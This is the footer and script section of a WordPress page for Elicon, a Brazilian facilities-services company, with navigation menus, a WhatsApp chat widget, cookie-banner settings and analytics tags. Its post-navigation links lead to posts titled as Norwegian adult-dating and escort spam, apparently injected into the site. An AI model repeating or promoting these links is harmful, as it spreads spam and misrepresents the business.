				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/voksen-dating-sites-nz-aust-agder-norges-fineste-pupper-sexchat-cam/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Voksen dating sites nz aust agder &#8211; norges fineste pupper sexchat cam</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/escort-frogner-escort-arab-girls-kate-damer-i-trondheim-hegre-art/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Escort frogner escort arab girls &#038; kåte damer i trondheim hegre art</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
